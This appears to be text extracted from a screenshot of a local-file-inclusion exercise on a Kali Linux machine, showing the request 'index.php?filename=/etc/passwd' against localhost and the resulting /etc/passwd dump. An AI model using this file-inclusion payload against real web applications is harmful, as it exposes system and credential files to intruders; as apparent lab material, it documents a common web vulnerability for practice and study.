 localhost/index.php?filename
localhost/index.php?filename=/etc/passwd
23
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin